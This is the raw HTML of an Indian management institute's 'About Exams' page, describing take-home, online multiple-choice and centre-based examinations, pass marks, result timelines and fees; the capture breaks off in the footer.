

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nimsedu.org/about-exams
body_size: 9713
content:

<!DOCTYPE html>
<html lang="en">


<head>
    <!-- ========== Meta Tags ========== -->
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="theme-color" content="lightgrey">
    <meta name="google-site-verification" content="jjU3n_6a9pZEErZaeTmHvBQUNhJI-2MHwDT9qY4GZXw" />
    
    <!-- ========== Pasted from old theme ========== -->
    <meta name="title" content="About Exams | NIMS - NIMS Institute of Management Solutions" />
    <meta name="description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." >
    <meta name="keywords" content="online MBA course, distance MBA, executive MBA, MBA course in Delhi, executive MBA course in Delhi, Executive MBA course, MBA course." />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="msnbot" content="index, follow" />
    <meta name="YahooSeeker" content="index, follow" />
    <meta property="og:title" content="About Exams | NIMS - NIMS Institute of Management Solutions" />
    <meta property="og:description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <meta property="og:site_name" content="NIMS" />
    <meta property="og:url" content="https://nimsedu.org/" />
    <meta name="twitter:title" content="About Exams | NIMS - NIMS Institute of Management Solutions" />
    <meta name="twitter:description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <meta itemprop="title" content="About Exams | NIMS - NIMS Institute of Management Solutions" />
    <meta itemprop="description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <link rel="canonical" href="https://www.nimsedu.org/" />
    
    <!-- ========== Page Title ========== -->
    <title>About Exams | NIMS - NIMS Institute of Management Solutions</title>

    <!-- ========== Favicon Icon ========== -->
    <link rel="shortcut icon" href="https://nimsedu.org/frontend/assets/img/logo/favicon.ico?v=5" type="image/x-icon">
    <!-- Apple touch icon for iOS devices -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://nimsedu.org/frontend/assets/img/logo/apple-touch-icon.png?v=5">
    <!-- Favicon in PNG format for various sizes -->
    <link rel="icon" type="image/png" sizes="32x32" href="https://nimsedu.org/frontend/assets/img/logo/favicon-32x32.png?v=5">
    <link rel="icon" type="image/png" sizes="16x16" href="https://nimsedu.org/frontend/assets/img/logo/favicon-16x16.png?v=5">

    <!-- ========== Start Stylesheet ========== -->
    <link href="https://nimsedu.org/frontend/assets/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/font-awesome.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/flaticon-set.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/elegant-icons.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/magnific-popup.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/owl.carousel.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/owl.theme.default.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/animate.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/bootsnav.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/style.css" rel="stylesheet">
    <link href="https://nimsedu.org/frontend/assets/css/responsive.css" rel="stylesheet" />
    <!-- ========== End Stylesheet ========== -->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5/html5shiv.min.js"></script>
      <script src="assets/js/html5/respond.min.js"></script>
    <![endif]-->

    <!-- ========== Google Fonts ========== -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    
    <!-- ========== Google Analytics Script ========== -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-105332336-1', 'auto');
      ga('send', 'pageview');
    </script>
    
    <!-- ========== Global Site Tag (gtag.js) - Google Ads: 873885726 ========== -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-873885726"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-873885726');
    </script>

    <!-- ========== Model Js - May be removed later if no needed ========== -->
    <script type="text/javascript">
    	!function(){var t="modal-visible",e=9999;document.addEventListener("click",function(a){var l=a.srcElement||a.target,d=l.getAttribute("data-modal"),n=l.getAttribute("data-open-modal"),o=l.getAttribute("data-close-modal");if(null!=d&&l.classList.remove(t),n&&n.length>0){var r=document.getElementById(n);r&&(r.classList.add(t),r.style&&(r.style.zIndex=e,e+=1))}if(null!==o)for(var i=l.parentNode;i&&i!==document.body;){if(null!==i.getAttribute("data-modal")){i.classList.remove(t);break}i=i.parentNode}})}();
    </script>
    
    <!-- ========== Disable Right Click and Copy Options | Not Working Now - jQuery ========== -->
    <script type="text/javascript">
    // 	jQuery(document).ready(function($){
    //         $(document).keydown(function(event) { 
    //             var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();
                
    //             if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u" || pressedKey == "v" || pressedKey == "x" )) {
    //                 alert("Don't be Smart , This Functionality Has Been Disabled!"); 
    //                 //disable key press porcessing
    //                 return false; 
    //             }
    //         });
    //     });
    </script>
    
    <!-- ========== Facebook Pixel Code ========== -->
    <meta name="facebook-domain-verification" content="i7ath0pdy4b5qan1c4i764atwehg18" />
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '308456664191531');
        fbq('track', 'PageView');
    </script>
    
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=308456664191531&ev=PageView&noscript=1"/></noscript>
    <!-- ========== End Facebook Pixel Code ========== -->
    
    <!-- ========== Captcha Resolve CSS ========== -->
    <style type="text/css">
    .nims_form_error{color:#e11f26;font-size: 12px;}        
    .captchaBackground {height: 37px;width: 150px;background-color: #FFD4FF;display: flex;align-items: center;justify-content: center;flex-direction: column;margin-bottom: 15px;margin-top:15px;}  
    .captcha {height: 90%;width: 80%;font-size: 27px;
        letter-spacing: 3px;margin: auto;display: block;top: 0;
        bottom: 0;left: 0;right: 0;}    
    </style>
</head>
<body>

    <!-- Preloader Start -->
    <div class="se-pre-con"></div>
    <!-- Preloader Ends -->

    <!-- Start Header Top ============================================= -->
    <div class="top-bar-area address-one-lines bg-dark text-light">
        <div class="container">
            <div class="row">
                <div class="col-md-6 address-info">
                    <div class="info box">
                        <ul>
                            <!-- <li>
                                <i class="fas fa-map"></i>
                                Janakpuri, New Delhi, India
                            </li> !-->
                            <a href="mailto:info@nimsedu.org">
                                <li>
                                    <i class="fas fa-envelope-open"></i>
                                    info@nimsedu.org
                                </li>
                            </a>
                                                    </ul>
                    </div>
                </div>
                <div class="user-login text-right col-md-6">
                    <!--<a href="https://nimsedu.org/admin/signin/index">-->
                    <!--    <i class="fas fa-user"></i> Student Login-->
                    <!--</a>-->
                    <a class="popup-with-form" href="#login-form">
                        <i class="fas fa-user"></i> Student Login
                    </a>
                    <!--<a href="tel:9999747453">
                        <i class="fas fa-phone"></i>
                        9999-7474-53
                    </a>
                    -->
                </div>
            </div>
        </div>
    </div>
<!-- End Header Top -->

<!-- Start Login Form  ============================================= -->
<form action="https://nimsedu.org/admin/signin/index" method="POST" id="login-form" class="mfp-hide white-popup-block">
    <div class="col-md-4 login-social">
        <!--<h4>NIMS - NIMS Institute of Management Solutions</h4>-->
        <a class="navbar-brand" href="https://nimsedu.org/">
            <img src="https://nimsedu.org/frontend/assets/img/logo/logo.png?v=5" alt="NIMS - NIMS Institute of Management Solutions NIMS Logo">
        </a>
    </div>
    <div class="col-md-8 login-custom">
        <h4>login to your account!</h4>
        <div class="col-md-12">
            <div class="row">
                <div class="form-group">
                    <input class="form-control" placeholder="Username*" type="text" name="username" id="username" required>
                </div>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <div class="form-group">
                    <input class="form-control" placeholder="Password*" type="password" name="password" id="password" required>
                </div>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <label for="remember"><input type="checkbox" name="remember" id="remember">Remember Me</label>
                <a title="Forgot Password" href="https://nimsedu.org/admin/reset/index" class="lost-pass-link">Forgot password?</a>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <button type="submit" class="btn-success">
                    Sign In
                </button>
            </div>
        </div>
        <!--<p class="link-bottom">Not a member yet? <a href="#">Register now</a></p>-->
    </div>
</form>
<!-- End Login Form -->    
    <!-- Header ============================================= -->
    <header id="home">
        <section id="top-header">
                    </section>
        <section id="navigation">
            <!-- Start Navigation -->
<nav class="navbar navbar-default attr-border navbar-sticky bootsnav">

    <!-- Start Top Search -->
    <div class="container">
        <div class="row">
            <div class="top-search">
                <div class="input-group">
                    <form action="#">
                        <input type="text" name="text" class="form-control" placeholder="Search">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>  
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!-- End Top Search -->
    
    <style>
        a.navbar-brand img.logo {
            height: 40px !important;
            margin-right: 20px;
        }
        @media (min-width: 1024px) and (max-width: 1200px) {
            nav.navbar.bootsnav.sticked ul.nav > li > a, nav.navbar.bootsnav ul.nav > li > a {
                padding: 20px 8px !important;
            }
                
        }
        
        @media (min-width: 768px) {
            .navbar-brand.menu-icon {
                display: none;
            }
          
            a.navbar-brand img.logo {
                height: 50px !important;
            }
            #navbar-menu {
                //padding-right: 3%; enable when container full
            }
            .navbar-header {
                //padding-left: 3%; enable when container full
            }

            nav.bootsnav .megamenu-content {
                width: 80% !important;
                margin: 0 auto !important;
                left: 0 !important;
                right: 0 !important;
            }

            .col-md-20.col-md-2 {
                width: 20%;
            }
        }
    </style>

    <div class="container">

        
        <!-- Start Header Navigation -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                <i class="fa fa-bars"></i>
            </button>
            <a class="navbar-brand" href="https://nimsedu.org/">
                <img loading="lazy" src="https://nimsedu.org/frontend/assets/img/logo/horizontal-logo-transparent.svg?v=1" class="logo" alt="NIMS - NIMS Institute of Management Solutions NIMS Logo">
            </a>
            <a class="navbar-brand menu-icon popup-with-form" href="#login-form" style="cursor: pointer;border-radius: 50%;color: black;background-color: transparent;padding: 10px;width: 40px;aspect-ratio: 1/1;">
                <i class="fa fa-user"></i>
            </a>
        </div>
        <!-- End Header Navigation -->

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-menu">
            <ul class="nav navbar-nav navbar-right" data-in="#" data-out="#">
                <li class="dropdown megamenu-fw">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Courses</a>
                    <ul class="dropdown-menu megamenu-content" role="menu">
                        <li>
                            <div class="row">
                                                                    
                                    <div class="col-menu col-md-6">
                                        <h6 class="title">Management Training Program</h6>
                                        <div class="content">
                                            <ul class="menu-col">
                                            
                                                                                            
                                                    <li><a href="/courses/mba-training-program">Management Skills Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/advance-digital-marketing-course">advance digital marketing course</a></li>

                                                                                            
                                                    <li><a href="/courses/mba-data-science-training-program">Data Science Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/mba-in-digital-marketing">Training in Digital Marketing</a></li>

                                                                                        </ul>
                                        </div>
                                    </div><!-- end col-3 -->
                                    
                                                                    
                                    <div class="col-menu col-md-6">
                                        <h6 class="title">Computer Training Program</h6>
                                        <div class="content">
                                            <ul class="menu-col">
                                            
                                                                                            
                                                    <li><a href="/courses/bca-training-program">Computer Applications Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/mca-training-program">Management of Computer Application</a></li>

                                                                                            
                                                    <li><a href="/courses/dca-training-program">Professional Computer Applications Training</a></li>

                                                                                        </ul>
                                        </div>
                                    </div><!-- end col-3 -->
                                    
                                                            </div><!-- end row -->
                        </li>
                    </ul>
                </li>
                <!-- <li>
                    <a href="https://nimsedu.org/result-search">Results</a>
                </li>
                !-->
                <li>
                    <a href="https://nimsedu.org/quick-pay">Quick Pay</a>
                </li>
                <li>
                    <a href="https://nimsedu.org/about-us">About NIMS</a>
                </li>
                <li>
                    <a href="https://nimsedu.org/scholarship-scheme">Scholarship</a>
                </li>
                                <li>
                    <a href="https://nimsedu.org/contact">contact</a>
                </li>
            </ul>
        </div><!-- /.navbar-collapse -->
    </div>

    <!-- Start Side Menu -->
    <div class="side">
        <a href="#" class="close-side"><i class="fa fa-times"></i></a>
        <div class="widget">
            <h4 class="title">Users Pages</h4>
            <div class="profile-thumb">
                <img src="https://nimsedu.org/frontend/assets/img/800x800.png" alt="Profile">
            </div>
            <ul>
                <li><a href="#">Profile</a></li>
                <li><a href="#">Courses</a></li>
                <li><a href="#">Recent Order</a></li>
                <li><a href="#">Edit Profile</a></li>
                <li><a href="#">Logout</a></li>
            </ul>
        </div>
        <div class="widget">
            <h4 class="title">Additional Links</h4>
            <ul>
                <li><a href="#">About</a></li>
                <li><a href="#">Portfolio</a></li>
                <li><a href="#">Projects</a></li>
                <li><a href="#">Rating</a></li>
                <li><a href="#">Popular Courses</a></li>
            </ul>
        </div>
        <div class="widget social">
            <h4 class="title">Connect With Us</h4>
            <ul class="link">
                <li class="facebook"><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                <li class="twitter"><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li class="pinterest"><a href="#"><i class="fab fa-pinterest"></i></a></li>
                <li class="dribbble"><a href="#"><i class="fab fa-dribbble"></i></a></li>
            </ul>
        </div>
    </div>
    <!-- End Side Menu -->

</nav>
<!-- End Navigation -->        </section>
    </header>
    <!-- End Header -->
    
    
    
    <!-- Start Breadcrumb ============================================= -->
    <div class="breadcrumb-area shadow text-center bg-fixed text-light"
        style="background: linear-gradient(109.6deg, rgb(72, 200, 160) 11.2%, rgb(32, 40, 48) 91.3%);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <h1>About NIMS Exams</h1>
                    <h2>NIMS Institute of Management Solutions (NIMS)</h2>
                    <h3>ISO 9001 - 2000 CERTIFIED INTERNATIONAL B-SCHOOL</h3>
                </div>
            </div>
        </div>
    </div>
    <!-- End Breadcrumb -->
    
    <!-- Web Assignment Content Details (Why Chose Us) ============================================= -->
    <div class="apply-online default-padding" style="background-color:#F0F8FF;">
        <div class="wcs-areaa">
            <div class="container">
                <div class="row" style="display:flex;flex-wrap:wrap;justify-content:center;font-size:1.7rem;">
                    <div class="col-md-9 content">
                        <div class="site-heading text-center">
                            <h2>About NIMS Exams</h2>
                            <p>The student are assessed based on work and examination for every program. NIMS works with the philosophy that the three-hour class room examination system is old fashioned as it only puts additional stress on students.</p>
                            <p>As soon as the students are ready to take the exams they are required to call the institute for question papers which are to be answered from the comfort of their homes. The candidates are required to submit the answers within the prescribed time limit to the institute through courier / speed post / online.</p>
                            <p>If the student wants to change their schedule of examination by opting other date/month – other than what is applied in the application [ Examination Month ] then he/she has to pay additional charges of Rs 2500.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Web Assignment Content Details (Why-Choose-Us)-->
    
    <!-- Examination Procedure Start -->
    <div class="wcs-area bg-dark text-light">
        <div class="container">
            <div class="row"> 
                <div class="col-md-9 content">
                    <div class="site-heading text-center">
                        <h2>NIMS Examination Procedure</h2>
                    </div>
    
                    <!-- item -->
                    <div class="item">
                        <div class="icon">
                            <i class="fa fa-road fa-4x"></i>
                        </div>
                        <div class="info">
                            <h4>
                                <a href="#">Case Study Based Examination</a>
                            </h4>
                            <p>
                                Student opting for Examinations by post in terms of their course curriculum, are required to register their request with the Institute. We provide question papers and answer sheet to be submitted by the prescribed date. Student should ensure that answersheet reaches the institute before prescribed date.
                            </p>
                        </div>
                    </div>
                    <!-- item -->
    
                    <!-- item -->
                    <div class="item">
                        <div class="icon">
                            <i class="fa fa-laptop fa-4x"></i>
                        </div>
                        <div class="info">
                            <h4>
                                <a href="#">Online Examination</a>
                            </h4>
                            <p>
                                Here at NIMS, We offer you conduct all your exams on our Advanced Online Exam Portal where you can give all your exams in form multiple choice questions. All Subject has 50 Question of 2 marks each without any negetive marking.
                            </p>
                        </div>
                    </div>
                    <!-- item -->
                    
                    <!-- item -->
                    <div class="item">
                        <div class="icon">
                            <i class="fa fa-graduation-cap fa-4x"></i>
                        </div>
                        <div class="info">
                            <h4>
                                <a href="#">Center Based Examination</a>
                            </h4>
                            <p>
                                Student seeking examination through Center are required to carry their Enrolment No./ID to the Center. Exams of all courses is normally held at Delhi /Sonipat Center. In such a case – student are not permitted to carry any reference books/reading material to the center.
                            </p>
                        </div>
                    </div>
                    <!-- item -->
                </div>
            </div>
        </div>
    </div>
    <!-- Examination Procedure End -->
    
    <!-- Examination Procedure Start -->
    <div class="wcs-area default-padding" style="background-color:#F0F8FF;">
        <div class="container">
            <div class="row" style="display:flex;flex-wrap:wrap;gap:20px;justify-content:center;font-size:1.7rem;"> 
                <div class="col-md-9">
                    <div class="site-heading text-left">
                        <h2>NIMS Examination Grade</h2>
                        <p>The passing certificate with grades and the mark list will be sent to the students after obtaining an overall Pass in the examination.</p>
                        <p>Minimum Marks to pass in each paper : <span style="font-weight:500;color:green">40%</span></p>
                        <p>Minimum Marks to pass Overall (Aggregate) : <span style="font-weight:500;color:green">50%</span></p>
                    </div>
                    <div class="site-heading text-left">
                        <h2>NIMS Examination Result</h2>
                        <p>Examination results will be declared within 30-45 working days & certificate will be issued within 60 working days from the last examination date.</p>
                    </div>
                    <div class="site-heading text-left">
                        <h2>Important Information</h2>
                        <p>Students will be given the opportunity for Re-examination if they happen to fail. A fee of Rs. 500 per subject will be charged for each re-examination.</p>
                        <p>If Students lost their certificate the re-issue charge will be Rs 2000.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Examination Procedure End -->

    <!-- Start Query Form & FAQ (Registration) ============================================= -->
<div class="reg-area inc-faq default-padding">
    <div class="container">
        <div class="row">
            <div class="reg-items">
                <div class="col-md-6 reg-form" style="">
                    <div class="reg-box text-light">
                        <div class="site-heading text-left">
                            <h2>Admission Team NIMS</h2>
                            <p>Discuss the course, funding and your eligibility. We are open for any query, feedback &amp; anything that is on your mind. Don't hesitate. Fill the form &amp; our team will reach you shortly.</p>
                        </div>
                        <form action="https://nimsedu.org/process/contact_home.php" method="POST" name="queryfrm" id="queryfrm" onSubmit="return valid_query_form()">
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="form-group">
                                        <input class="form-control" type="text" name="name" id="name" placeholder="Enter your good name">
                                        <span id="name_error" class="nims_form_error"></span>
                                    </div>
                                </div>
                                
                                                                    <div class="col-md-12">
                                        <div class="form-group">
                                            <input class="form-control" type="email" name="email" id="email" placeholder="Enter your Email ID">
                                            <span id="email_error" class="nims_form_error"></span>
                                        </div>
                                    </div>
                                                                
                                <div class="col-md-12">
                                    <div class="form-group">
                                        <input class="form-control" type="number" name="mobile" id="mobile" placeholder="Enter your Mobile Number" maxlength="10" pattern="\d{10}" title="Please enter number in numeric only">
                                        <span id="mobile_error" class="nims_form_error"></span>
                                    </div>
                                </div>
                                
                                                                <div class="col-md-12">
                                    <div class="form-group">
                                        <textarea class="form-control" name="message" id="message" placeholder="Enter your Query/Feedback"></textarea>
                                        <span id="message_error" class="nims_form_error"></span>
                                    </div>
                                </div>
                                                                
                                <div class="col-md-12">
                                    <div class="form-group">
                                        <span id="message_error" class="nims_form_error"></span>
                                        <span class="captchaBackground">
                                            <span class="captcha">
                                                <i>71525</i>
                                            </span>
                                        </span>
                                        <input class="form-control" type="number" name="captcha" id="captcha" placeholder="Enter Verification Code" maxlength="4">
                                        <span id="captcha_error" class="nims_form_error"></span> 
                                    </div>
                                </div>
                                <div class="col-md-12">
                                    <input type="hidden" name="for" value="home">
                                    <input type="hidden" name="page" value="na">
                                    <input type="hidden" name="course_id" value="0">
                                    <input type="hidden" name="email" value="na">
                                    <input type="hidden" name="message" value="na">
                                    
                                    <button style="color:white;" type="submit" name="submit">
                                        Send Query
                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col-md-6 faq-items">
                    <!-- Start Accordion -->
                    <div class="acd-items acd-arrow">
                        <div class="panel-group symb" id="accordion">
                                                    </div>
                    </div>
                    <!-- End Accordion -->
                                    </div>
            </div>
        </div>
    </div>
</div>
<!-- End Query Form & FAQs (Registration) -->

<script type="text/javascript">
    function validateEmail(email) {     
      var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
      return re.test(email);
    } 

    function valid_query_form() {            
    
                var validate_name =/^([a-zA-Z. )(&\-])+$/;    
                var validate_mobile = /^[0-9-+]+$/; 
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                var emailAllowed = /^([\w-\.]+@(?!gmail.com)(?!yahoo.com)(?!hotmail.com)(?!rediffmail.com)(?!yahoo.in)([\w-]+\.)+[\w-]{2,4})?$/;
    
                var sitecaptcha = '71525';
    
                if ($("#name").val().length == 0) {      
                    $("#name_error").html('Please Enter Your Name');
                    $("#name").focus();
                    return false;
                }
                else if ($("#name").val().length < 3) {      
                    $("#name_error").html('Your Name should be min 3 char(s)');
                    $("#name").focus();
                    return false;
                }
                else if (!validate_name.test($('#name').val())) {      
                    $("#name_error").html('Please enter a valid Name');
                    $("#name").focus();
                    return false;
                }
                else {
                    $("#name_error").html('');
                }
    
                if ($("#email").val().length == 0) {      
                    $("#email_error").html('Enter your Email ID');      
                    $("#email").focus();
                    return false;
                }
                else if(!emailReg.test($("#email").val())) {
                    $("#email_error").html('Please enter a valid E-mail ID');
                    $("#email").focus();
                    return false;
                }
                else if(emailAllowed.test($("#email").val())) {
                    $("#email_error").html('Please use yahoo, gmail, hotmail or rediffmail emails.');
                    $("#email").focus();
                    return false;
                }  
                /*else if (!validateEmail($("#email").val())) {    
                    $("#email_error").html('Please enter a valid E-mail ID');
                    $("#email").focus();
                    return false;
                }*/
                else {
                    $("#email_error").html('');
                }
    
                if ($("#mobile").val().length == 0) {            
                    $("#mobile_error").html('Enter your Mobile No.');     
                    $("#mobile").focus();
                    return false;
                }
                else if (!validate_mobile.test($('#mobile').val())) {     
                    $("#mobile_error").html('Only Digits Allowed In Mobile');
                    $("#mobile").focus();
                    return false;
                }          
                else if ($("#mobile").val().length>10 || $("#mobile").val().length<10) {            
                    $("#mobile_error").html('Enter your valid Mobile No.');     
                    $("#mobile").focus();
                    return false;
                }      
                else {      
                    $("#mobile_error").html('');
                }
    
                if ($("#message").val().length==0) {            
                    $("#message_error").html('Please enter your Query/feedback');     
                    $("#message").focus();
                    return false;
                } 
                else if ($("#message").val().length<15) {            
                    $("#message_error").html('Your Query/feedback should be min 15 char(s)');     
                    $("#message").focus();
                    return false;
                }      
                else {      
                    $("#message_error").html('');
                }
    
                if ($("#captcha").val().length==0) {            
                    $("#captcha_error").html('Please enter Verification Code');     
                    $("#captcha").focus();
                    return false;
                }
                else if ($("#captcha").val()!=sitecaptcha) {
                    $("#captcha_error").html('Verification Code Mismatch');     
                    $("#captcha").focus();
                    return false;
                }      
                else {      
                    $("#captcha_error").html('');
                }
            } 
</script>    
        
    <!-- Start Footer ============================================= -->
<footer class="bg-light default-padding-top">
    <div class="container">
        <div class="row">
            <div class="f-items">
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Who we are</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/about-us">About Us</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/why-nims">Why NIMS</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/nims-core-values">NIMS Core Values</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/our-institute">Our Institute</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/janakpuri-delhi-students-reviews">NIMS Students Review</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Student Zone</h4>
                        <ul>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Student Login</a>-->
                                <a class="popup-with-form" href="#login-form">Student Login</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/about-exams">About Exams</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/scholarship-scheme">Scholarship Scheme</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/admin/signin/index">Online Examinations</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/placement-cell">Placement Cell</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/company-verification">Alumini Result Verification</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/result-search">Results</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Quick Links</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/faq">FAQ's</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/fast-track-program">Fast Track Program's</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/employers-list">Placement Companies</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/our-syndicates">Our Syndicates</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Educators</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/franchise-opportunity">Franchise Opportunity</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Franchise Login</a>-->
                                <a class="popup-with-form" href="#login-form">Franchise Login</a>
